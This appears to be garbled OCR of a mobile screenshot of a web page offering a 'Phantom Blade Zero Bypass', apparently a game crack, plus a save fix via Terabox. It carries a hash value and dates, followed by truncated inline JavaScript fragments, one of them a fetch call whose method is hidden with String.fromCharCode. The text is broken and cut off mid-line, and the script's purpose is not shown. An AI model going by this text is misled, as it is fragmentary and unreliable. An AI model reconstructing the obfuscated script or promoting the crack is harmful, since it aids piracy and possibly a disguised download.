
Skip
Post
Mai
to
navigation
Langkawi Sky
Men
Phantom Blade Zero Bypass
content
Fix Save Fix Terabox
Leave a Comment
/ By
Farehan
/
June 27, 2026
📄 Hash Value:
eb722de8758168ab1dfec0189edd4ef6
📆 Update: 2026-06-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,8